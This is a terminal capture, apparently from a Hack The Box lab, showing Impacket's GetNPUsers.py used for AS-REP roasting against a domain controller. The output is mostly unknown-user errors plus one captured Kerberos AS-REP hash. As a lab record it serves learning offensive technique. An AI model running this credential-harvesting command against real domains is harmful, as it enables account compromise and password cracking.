 root@dangeranimal:/usr/share/doc/python3-impacket/examples# python3 GetNPUsers.py -dc-ip 10.10.10.240 -no-pass -usersfile /root/HTB/pivotapi/FTP/user.lst LicorDeBellota/
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$23$Kaorz@LICORDEBELLOTA:540dcaf27656f5082cd0c7c4c49cc518$
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
root@dangeranimal:/usr/share/doc/python3-impacket/examples#